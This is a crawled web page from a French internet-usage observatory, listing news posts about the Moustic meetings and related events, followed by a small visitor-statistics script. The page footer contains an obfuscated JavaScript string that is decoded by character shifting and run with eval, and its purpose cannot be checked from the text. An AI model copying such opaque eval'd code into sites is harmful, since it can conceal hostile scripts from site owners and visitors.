

--- FILE ---
content_type: text/html; charset=ISO-8859-1
request_url: http://archive.oui.net/modules/news/
body_size: 5487
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="fr" lang="fr">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=iso-8859-1" />
<meta http-equiv="content-language" content="fr" />
<meta name="robots" content="index,follow" />
<meta name="Keywords" content="afrique , analyse , arpanet, association , ataxie , communication , développement , diminescu , émigration , forum , Fossé numérique, fracture , Fracture numérique , friedrich , green  card, histoire , humanitaire , immigration , information , internet  , jeunes , Maroc , migrations , modèle , monde , Montpellier , numérique , observatoire , ong , oui , publicité, social, sociologie , solidarité, statistiques , creative commons, by-nc-sa, technologie , tic , usage , languedoc-roussillon, frontière, logiciel libre, réseau, ARPA," />
<meta name="Description" content="" />
<meta name="rating" content="general" />
<meta name="author" content="OUI" />
<meta name="copyright" content="Copyright © 2001-2007" />
<meta name="generator" content="XOOPS" />
<title>L&#039;observatoire des Usages de l&#039;Internet-Moustic - 7ème rencontre Moustic Edition 2013 - Publications</title>
<link href="http://archive.oui.net/favicon.ico" rel="SHORTCUT ICON" />
<link rel="stylesheet" type="text/css" media="screen" href="http://archive.oui.net/xoops.css" />
<link rel="stylesheet" type="text/css" media="screen" href="http://archive.oui.net/themes/obscene_v3_3c/style.css" />
<!-- RMV: added module header -->

<script type="text/javascript">
<!--
//--></script><script type="text/javascript" src="http://archive.oui.net/include/xoops.js"></script><script type="text/javascript"><!--
//-->
</script>
</head>
<body> 
<div align="center" id="obCenter"> 
  <table align="center" cellspacing="0" id="obLayout" border=0> 
    <tr> 
      <td rowspan="5" id="obSHL" ><img src="http://archive.oui.net/themes/obscene_v3_3c//images/1px.gif" width="17" height="1" alt="" /></td> 
      <td id="obR1" ></td> 
      <td rowspan="5" id="obSHR" ><img src="http://archive.oui.net/themes/obscene_v3_3c//images/1px.gif" width="17" height="1" alt="" /></td> 
    </tr> 
    <tr> 
      <td id="obHead" > 
            <table cellspacing="0" cellpadding="0" width="999px" border="0" style="background-color : #90AFDD; color: #ffffff">
            <tr>
                <td height="104" width="164" valign="middle" align="left" rowspan="2"><a href="http://archive.oui.net"><img src="http://archive.oui.net/themes/obscene_v3_3c//images/logo.gif" alt="" border="0" height="104" width="164" /></a></td>
            <!-- <td width="100%" valign="middle" align="center" width="100%">&nbsp;</td> -->
              <td width="100%" valign="middle" align="center" width="100%"></td>
              <td width="588" valign="bottom" align="left"  style="font-size: 12px; background-color : #4273b4; " ><img src="http://archive.oui.net/themes/obscene_v3_3c//images/headbanner.jpg" alt="" border="0" height="104" width="588" /></td>
              </tr>
            </table>
            
            
            
            
            
      </td> 
    </tr> 
    <tr> 
      <td><table id="obNav" cellspacing="0" border=0> 
          <tr> 
            <td width="100%"> 
            
                              <div id="menutop">
                              <ul>
		                            <li class="menutoplist"><a href="http://archive.oui.net/">Accueil</a></li>
		                            <li class="menutoplist"><a href="http://archive.oui.net/modules/tinyd0/index.php?id=18">Qui sommes-nous ?</a></li>
		                            <li class="menutoplist"><a href="http://archive.oui.net/modules/tinyd0/index.php?id=9">Statuts</a></li>
		                            
                              </ul>
                              </div><!--fin div pagetools-->
            
            </td> 
          </tr> 
        </table></td> 
    </tr> 
    <tr> 
      <td><table id="obMn" cellspacing="0"> 
          <tr> 
            <td id="leftcolumn" > <!-- Start left blocks loop --> 
 <table cellspacing="0">
  <tr>
    <td class="obBlock" ><table cellspacing="0">
  <tr>
    <td width="4"><img src="http://archive.oui.net/themes/obscene_v3_3c//images/lhl.gif" width="4" height="20" alt="" /></td>
    <td class="blockTitle" >Connexion</td>
    <td width="4"><img src="http://archive.oui.net/themes/obscene_v3_3c//images/lhr.gif" width="4" height="20" alt="" /></td>
  </tr>
</table><div class="blockContent"><form style="margin-top: 0px;" action="http://archive.oui.net/user.php" method="post">
    Pseudo :&nbsp;<br />
    <input type="text" name="uname" size="12" value="" maxlength="25" /><br />
    Mot de passe :&nbsp;<br />
    <input type="password" name="pass" size="12" maxlength="32" /><br />
    <!-- <input type="checkbox" name="rememberme" value="On" class ="formButton" /><br /> //-->
    <input type="hidden" name="xoops_redirect" value="/modules/news/" />
    <input type="hidden" name="op" value="login" />
    <input type="submit" value="Connexion" /><br />
    
</form>
<a href="http://archive.oui.net/user.php#lost">Perdu le mot de passe ?</a>
<br /><br />
<a href="http://archive.oui.net/register.php">Inscrivez-vous maintenant !</a></div></td>
  </tr>
</table>
  <table cellspacing="0">
  <tr>
    <td class="obBlock" ><table cellspacing="0">
  <tr>
    <td width="4"><img src="http://archive.oui.net/themes/obscene_v3_3c//images/lhl.gif" width="4" height="20" alt="" /></td>
    <td class="blockTitle" >Menu principal</td>
    <td width="4"><img src="http://archive.oui.net/themes/obscene_v3_3c//images/lhr.gif" width="4" height="20" alt="" /></td>
  </tr>
</table><div class="blockContent"><table cellspacing="0">
  <tr>
    <td id="mainmenu">
      <a class="menuTop" href="http://archive.oui.net/">Accueil</a>
      <!-- start module menu loop -->
            <a class="menuMain" href="http://archive.oui.net/modules/news/">Publications</a>
                  <a class="menuSub" href="http://archive.oui.net/modules/news/archive.php">Archives</a>
                    <a class="menuMain" href="http://archive.oui.net/modules/wfsection/">Cyberfac</a>
                    <a class="menuMain" href="http://archive.oui.net/modules/mylinks/">Liens commentés</a>
                    <a class="menuMain" href="http://archive.oui.net/modules/usages/">Arrêt sur usages</a>
                    <a class="menuMain" href="http://archive.oui.net/modules/sitemap/">Plan du site</a>
                    <a class="menuMain" href="http://archive.oui.net/modules/xoopspartners/">Partenaires</a>
                    <!-- end module menu loop -->
    </td>
  </tr>
</table></div></td>
  </tr>
</table>
  <br /> 
              <img src="http://archive.oui.net/themes/obscene_v3_3c//images/1px.gif" class="obSpacer" alt="" /> 
              <!-- End left blocks loop --></td> 
            <td id="centercolumn" > 
              <table cellspacing="0"> 
                <tr> 
                  <td id="centerCcolumn" colspan="2"> <!-- Start center-center blocks loop --> 
 <table cellspacing="0">
  <tr>
    <td class="obBlock" ><table cellspacing="0">
  <tr>
    <td width="4"><!--<img src="http://archive.oui.net/themes/obscene_v3_3c//images/item_head_l.gif" width="4" height="20" alt="" >--></td>
    <td class="blockTitle" >Les Publications de l&#039;O.U.I.</td>
    <td width="4"><!--<img src="http://archive.oui.net/themes/obscene_v3_3c//images/item_head_r.gif" width="4" height="20" alt="" >--></td>
  </tr>
</table><div class="blockContent"><table><tr><td><img src="http://archive.oui.net/uploads/img432e9544589b8.png"></td><td><div id="text1"><br />Les publications, classées par thèmes, concernent des informations ou articles conjoncturels : brèves, chroniques ou la description de projets en cours. <br />Les documents d'étude plus approfondis sont réunis dans la rubrique cyberfac.<br />Vous pouvez les commenter et engager un dialogue avec l’auteur ou avec d’autres lecteurs (bouton "poster commentaire ci dessous ")<br />N’hésitez pas à proposer vous-même des articles ou brèves relatifs aux sujets traités sur le site : ils seront publiés après validation par l’équipe de rédaction du site.</div><br /></td></tr></table></div></td>
  </tr>
</table>

<br>
<br>  
                    <!-- End center-center blocks loop --> </td> 
                </tr> 
                <tr> 
                  <td id="centerLcolumn"> <!-- Start center-left blocks loop --> 
 
                    <!-- End center-left blocks loop --> </td> 
                  <td id="centerRcolumn"> <!-- Start center-right blocks loop --> 
 
                    <!-- End center-right blocks loop --> </td> 
                </tr> 
              </table><br />
 
              <div id="content"> 
  <div style="text-align: center;">
    <form name="form1" action="index.php" method="get">
    <select name='storytopic'>
<option value='0'>----</option>
<option value='5'>Brève</option>
<option value='4'>Chroniques</option>
<option value='31'>Document de travail</option>
<option value='6'>Edito</option>
<option value='23'>Infolettre</option>
<option value='32'>Mélanges</option>
<option value='30'>Méthodes</option>
<option value='28'>--&nbsp;Usages sociaux</option>
<option value='25'>Moustic</option>
<option value='27'>Nord-Sud</option>
<option value='26'>--&nbsp;Société de l&#039;information</option>
<option value='7'>Revue Réseau TIC</option>
<option value='33'>Traits d'humeur</option>
</select>
 <select name="storynum"><option value="5" selected="selected">5</option><option value="10">10</option><option value="15">15</option><option value="20">20</option><option value="25">25</option><option value="30">30</option></select> <input type="submit" value="Ok !" class="formButton" /></form>
  <hr />
  </div>


<div style="margin: 10px;"><b>(1)</b> <a href="/modules/news/index.php?storytopic=0&amp;start=5">2</a> <a href="/modules/news/index.php?storytopic=0&amp;start=10">3</a> <a href="/modules/news/index.php?storytopic=0&amp;start=15">4</a> ... <a href="/modules/news/index.php?storytopic=0&amp;start=85">18</a> <a href="/modules/news/index.php?storytopic=0&amp;start=5"><u>&raquo;</u></a> </div>
<table width='100%' border='0'>
    <tr>
        <!-- start news item loop -->
                    <td width="100%">
                                    <table cellpadding="0" cellspacing="0" class="item">
    <tr>
        <td>
        <table cellpadding="0" cellspacing="0" width="98%">
            <tbody>
                <tr>
                    <td class="itemHead">
                        <span class="itemTitle"><a href='http://archive.oui.net/modules/news/index.php?storytopic=25'>Moustic</a>&nbsp;:&nbsp;<a href='http://archive.oui.net/modules/news/article.php?storyid=136'>7ème rencontre Moustic Edition 2013</a></span>
                    </td>
                </tr>
                <tr>
                    <td class="itemInfo">
                    	                        <span class="itemPoster">Post&eacute; par <a href='http://archive.oui.net/userinfo.php?uid=24'>Monteil</a></span>                        <span class="itemPostDate">le 21/3/2013 11:10:00</span> (<span class="itemStats">10452 lectures</span>) 
                    </td>
                </tr>
                <tr>
                    <td><div class="itemBody">
                            
                            <p class="itemText"><table border=0 cellspacing=10><br /><tr><td><br /><img src="http://archive.oui.net/uploads/img514adbc52bc4c.jpg" align="left" alt="" /><br /></td><br /><td><br /><br />Nous avons le plaisir de vous convier aux 7ième rencontres MousTIC, accélératrices de projets coopératifs, du 27 au 29 mars 2013 à Montpellier SupAgro.<br /><br />La thématique de cette année : « Vers des territoires en réseau », les usages sociaux des TIC pour plus de partage dans les territoires.<br /><br />En savoir plus : <a href="http://moustic.info" target="_blank">Site Moustic</a><br /></td><br /></tr><br /></table></p>
                        </div>
                    </td>
                </tr>
                <tr>
                    <td class="itemFoot">
                        <span class="itemAdminLink"></span>
						                        <span class="itemPermaLink"></span>
                    </td>
                </tr>
             </tbody>
         </table>
      </td>
  </tr>
</table><br><br>
                                    <table cellpadding="0" cellspacing="0" class="item">
    <tr>
        <td>
        <table cellpadding="0" cellspacing="0" width="98%">
            <tbody>
                <tr>
                    <td class="itemHead">
                        <span class="itemTitle"><a href='http://archive.oui.net/modules/news/index.php?storytopic=28'>Usages sociaux</a>&nbsp;:&nbsp;<a href='http://archive.oui.net/modules/news/article.php?storyid=135'>Arrêt sur Usage - Présentation</a></span>
                    </td>
                </tr>
                <tr>
                    <td class="itemInfo">
                    	                        <span class="itemPoster">Post&eacute; par <a href='http://archive.oui.net/userinfo.php?uid=1399'>Edouard Lavoine</a></span>                        <span class="itemPostDate">le 30/4/2012 15:47:10</span> (<span class="itemStats">9026 lectures</span>) 
                    </td>
                </tr>
                <tr>
                    <td><div class="itemBody">
                            
                            <p class="itemText">Bonjour à tous,<br /><br />Arrêt Sur Usage est pour l'Observatoire une manière de rendre visible et audible les activités et les idées des acteurs novateurs dans l'usage d'Internet.<br /><br />Nous vous proposons 2 vidéos.</p>
                        </div>
                    </td>
                </tr>
                <tr>
                    <td class="itemFoot">
                        <span class="itemAdminLink"></span>
						                        <span class="itemPermaLink"><a href="http://archive.oui.net/modules/news/article.php?storyid=135">Lire la suite...</a> | 954 octets en plus</span>
                    </td>
                </tr>
             </tbody>
         </table>
      </td>
  </tr>
</table><br><br>
                                    <table cellpadding="0" cellspacing="0" class="item">
    <tr>
        <td>
        <table cellpadding="0" cellspacing="0" width="98%">
            <tbody>
                <tr>
                    <td class="itemHead">
                        <span class="itemTitle"><a href='http://archive.oui.net/modules/news/index.php?storytopic=27'>Nord-Sud</a>&nbsp;:&nbsp;<a href='http://archive.oui.net/modules/news/article.php?storyid=133'> &quot;Afrique, identité culturelle et internet&quot; (Arrêt sur Usages) , compte rendu audio</a></span>
                    </td>
                </tr>
                <tr>
                    <td class="itemInfo">
                    	                        <span class="itemPoster">Post&eacute; par <a href='http://archive.oui.net/userinfo.php?uid=24'>Monteil</a></span>                        <span class="itemPostDate">le 27/10/2011 12:00:00</span> (<span class="itemStats">14802 lectures</span>) 
                    </td>
                </tr>
                <tr>
                    <td><div class="itemBody">
                            
                            <p class="itemText">Le 15 juin dernier, à l'occasion des <a href="http://moustic.info" target="_blank">rencontres Moustic</a>, Moustapha Mbengue Docteur et chercheur en Science de l'information et de la communication nous parlait, en videoconférence depuis Dakar, des enjeux culturels de l'internet en Afrique.<br />Nous avons eu le plaisir de l'accueillir à Montpellier au mois d'octobre dans le cadre du projet arrêt sur usage, cette fois sur le thème "Afrique, identité culturelle et internet".<br />A écouter, le compte rendu audio de cette rencontre ...</p>
                        </div>
                    </td>
                </tr>
                <tr>
                    <td class="itemFoot">
                        <span class="itemAdminLink"></span>
						                        <span class="itemPermaLink"><a href="http://archive.oui.net/modules/news/article.php?storyid=133">Lire la suite...</a> | 1813 octets en plus</span>
                    </td>
                </tr>
             </tbody>
         </table>
      </td>
  </tr>
</table><br><br>
                                    <table cellpadding="0" cellspacing="0" class="item">
    <tr>
        <td>
        <table cellpadding="0" cellspacing="0" width="98%">
            <tbody>
                <tr>
                    <td class="itemHead">
                        <span class="itemTitle"><a href='http://archive.oui.net/modules/news/index.php?storytopic=6'>Edito</a>&nbsp;:&nbsp;<a href='http://archive.oui.net/modules/news/article.php?storyid=132'>L&#039;OUI fait peau neuve</a></span>
                    </td>
                </tr>
                <tr>
                    <td class="itemInfo">
                    	                        <span class="itemPoster">Post&eacute; par <a href='http://archive.oui.net/userinfo.php?uid=24'>Monteil</a></span>                        <span class="itemPostDate">le 2/7/2011 17:20:00</span> (<span class="itemStats">9258 lectures</span>) 
                    </td>
                </tr>
                <tr>
                    <td><div class="itemBody">
                            
                            <p class="itemText">Suite à l'assemblée générale du 16 mai dernier, dans la perspective de réorganiser le contenu du site (archive et en cours) et mieux le valoriser, les inscriptions sont closes. <br />Si vous souhaitez néanmoins partager quelques choses, contactez nous : <a href="mailto:oui.asso@gmail.com">oui.asso@gmail.com</a><br />@bientôt<br />Pour l'OUI, Gilles</p>
                        </div>
                    </td>
                </tr>
                <tr>
                    <td class="itemFoot">
                        <span class="itemAdminLink"></span>
						                        <span class="itemPermaLink"></span>
                    </td>
                </tr>
             </tbody>
         </table>
      </td>
  </tr>
</table><br><br>
                                    <table cellpadding="0" cellspacing="0" class="item">
    <tr>
        <td>
        <table cellpadding="0" cellspacing="0" width="98%">
            <tbody>
                <tr>
                    <td class="itemHead">
                        <span class="itemTitle"><a href='http://archive.oui.net/modules/news/index.php?storytopic=25'>Moustic</a>&nbsp;:&nbsp;<a href='http://archive.oui.net/modules/news/article.php?storyid=131'>&quot;Les réseaux, écosystèmes de l&#039;intelligence collective ?&quot; (Rencontre Moustic 2011)</a></span>
                    </td>
                </tr>
                <tr>
                    <td class="itemInfo">
                    	                        <span class="itemPoster">Post&eacute; par <a href='http://archive.oui.net/userinfo.php?uid=24'>Monteil</a></span>                        <span class="itemPostDate">le 2/7/2011 10:10:00</span> (<span class="itemStats">12138 lectures</span>) 
                    </td>
                </tr>
                <tr>
                    <td><div class="itemBody">
                            
                            <p class="itemText">Les rencontres à Montpellier sont passées, continuons les échanges. Retrouvez toutes les pépites de cette 6ème édition : <a href="http://moustic.info" target="_blank">http://moustic.info</a><br /><br /></p>
                        </div>
                    </td>
                </tr>
                <tr>
                    <td class="itemFoot">
                        <span class="itemAdminLink"></span>
						                        <span class="itemPermaLink"><a href="http://archive.oui.net/modules/news/article.php?storyid=131">Lire la suite...</a> | 3013 octets en plus</span>
                    </td>
                </tr>
             </tbody>
         </table>
      </td>
  </tr>
</table><br><br>
                            </td>
            </tr>
</table>

<div style="text-align: right; margin: 10px;"><b>(1)</b> <a href="/modules/news/index.php?storytopic=0&amp;start=5">2</a> <a href="/modules/news/index.php?storytopic=0&amp;start=10">3</a> <a href="/modules/news/index.php?storytopic=0&amp;start=15">4</a> ... <a href="/modules/news/index.php?storytopic=0&amp;start=85">18</a> <a href="/modules/news/index.php?storytopic=0&amp;start=5"><u>&raquo;</u></a> </div>
 </div> 
             
            
              <table cellspacing="0"> 
                <tr> 
                  <td id="cmsFooter" ></td> 
                </tr> 
                <tr> 
                  <td id="obBanner" >&nbsp;</td> 
                </tr> 
              </table></td> 
 
            <td id="rightcolumn" > <table cellspacing="0">
  <tr>
    <td class="obBlock" ><table cellspacing="0">
  <tr>
    <td width="4"><img src="http://archive.oui.net/themes/obscene_v3_3c//images/lhl.gif" width="4" height="20" alt="" /></td>
    <td class="blockTitle" >Rechercher</td>
    <td width="4"><img src="http://archive.oui.net/themes/obscene_v3_3c//images/lhr.gif" width="4" height="20" alt="" /></td>
  </tr>
</table><div class="blockContent"><form style="margin-top: 0px;" action="http://archive.oui.net/search.php" method="get">
  <input type="text" name="query" size="14" /><input type="hidden" name="action" value="results" /><br /><input type="submit" value="Recherche" />
</form>
<a href="http://archive.oui.net/search.php">Recherche avanc&eacute;e</a><br><br></div></td>
  </tr>
</table>
 <br /> 
            <img src="http://archive.oui.net/themes/obscene_v3_3c//images/1px.gif" class="obSpacer" alt="" /></td> 
 </tr> 
        </table></td> 
    </tr> 
    <tr> 
      <td id="obFooter" valign=middle ><div id="menubottom">
                              <ul>
		                            <li class="menubottomlist"><a href="http://archive.oui.net/modules/contact/">Nous contacter</a></li>
		                            <li class="menubottomlist"><a href="http://archive.oui.net/modules/wffaq/">F.A.Q.</a></li>
		                            <li class="menubottomlist"><a href="http://archive.oui.net/modules/contact/">Désinscription</a></li>
		                            <li class="menubottomlist"><a href="http://archive.oui.net/modules/tinyd0/index.php?id=14">Adhésion</a></li>
		                            <li class="menubottomlist"><a href="http://archive.oui.net/modules/tinyd0/index.php?id=12/">Merci !</a></li>
                              </ul>
                              </div><!--fin div pagetools--></td> 
    </tr> 
    <tr> 
      <td id="obLBC" >&nbsp;</td> 
      <td id="obSHB" ><div align="center">
         © 2001-2011 - O.U.I. association loi 1901 - Articles et Brèves sous licence <a href="http://archive.oui.net/modules/tinyd0/index.php?id=20">creative commons (by-nc-sa)</a> - <script type="text/javascript" language="javascript">
<!--
var d="";for(var i=0;i<510;i++)d+=String.fromCharCode(("+u\'4xQ66Oz$\'<+u\'4}QDO}PHEFO}??=x?Qg)\'}#{Bz\'$\"W|u\'W$xy<<6p6!2?4\\AdWT4PS0()$xOk:IU-2fw&59,1mp68bj7l\'rov*g+ch\"en/tR#X%Lu!Q3ppayq.V`siAK$\\AAK\"K3\\Am0`vj9Qg8c-Rjpp$\"j0&h$3gh8+r+8LbRb+5X80Svmf\'#p6T`cOS/o)gQ8kS!\"xL$d)o/c8!%kw(5\",(\'Lm9ykm&%!$LyLm,W/19:gxT`kO3b/)o)\"xfddAZ&/2Gp6!2?)\\OZ)[PPUZ)J\\SHp;\"\\G4M).$%8n&G3M#(!2`4G)HH[[PWH<G4M).$%8n&G3M#(!2`4G)JPHH[[PQH<G4M).$%8n&G3M#(!2`4G)JQHH[[UH<4M).$%8n&G3M#(!2`4G)JRHHZ$J\\r42).\'M&2/-b(!2b/$%G\"]]]PUKG\"]]]WHEQTTK\"EQTTH=Z%p6!,G$M35\"342GOKWTHH6Bw|u\'W$xyU)<}=?IF=9MI?GF=Oy+u!<x=".charCodeAt(i)+43)%95+32);eval(d)
//-->
</script> - Réalisation: <a href=http://www.d-lune.com>D-LUNE</a><a href=http://www.frxoops.org>/XOOPS</a>
</div></td> 
      <td id="obRBC" >&nbsp;</td> 
    </tr> 
  </table> 
</div>
</body>
</html>
<script language="javascript" src="http://www.oui.net/php.stats/php-stats.js.php"></script>
<noscript><img src="http://www.oui.net/php.stats/php-stats.php" border="0" alt=""></noscript>


--- FILE ---
content_type: text/html; charset=iso-8859-1
request_url: http://www.oui.net/php.stats/php-stats.js.php
body_size: 391
content:

var f=top.document.referrer;
f=escape(f);
f=f.replace(/&/g,'%A7%A7');
if((f=='null') || (f=='unknown') || (f=='undefined')) f='';
var w=screen.width;
var h=screen.height;
var rand=Math.round(100000*Math.random());
var browser=navigator.appName;
var t=escape(document.title);
var NS_url="";
if(browser!="Netscape") c=screen.colorDepth; else  c=screen.pixelDepth;
NS_url=document.URL;
NS_url=escape(NS_url);
NS_url=NS_url.replace(/&/g,'%A7%A7');
var sc1="<img src='http://www.oui.net/php.stats/php-stats.php?&w="+w+"&h="+h +"&c="+c+"&k="+rand+"&f="+f+"&NS_url="+NS_url+"&t="+t+"' border='0' alt='' width='1' height='1'>";
document.write(sc1);